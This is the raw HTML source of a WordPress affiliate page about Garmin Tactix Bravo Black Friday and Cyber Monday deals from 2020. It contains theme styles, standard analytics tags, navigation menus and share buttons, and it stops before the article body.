/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/2015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=2015' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2015 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="682" height="400" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20682%20400'%3E%3C/svg%3E" alt=" Garmin Tactix Bravo Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/206-682x400.png"><noscript><img width="682" height="400" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/206-682x400.png" alt=" Garmin Tactix Bravo Black Friday"></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/accessories/"> Accessories</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/accessories/">
          <span itemprop="name">Accessories</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &#038; Sales 2020		  </li>		
	</ul>

<h1 class="article-title">Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &#038; Sales 2020</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	April 21, 2020	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="2015" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Fgarmin-tactix-bravo-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="2015" href="https://twitter.com/intent/tweet?text=Best+Garmin+Tactix+Bravo+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fgarmin-tactix-bravo-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="2015" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Fgarmin-tactix-bravo-black-friday%2F&#038;description=Best+Garmin+Tactix+Bravo+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F04%2F206.png" aria-label="Share article to Pinterest" class="pinterest">
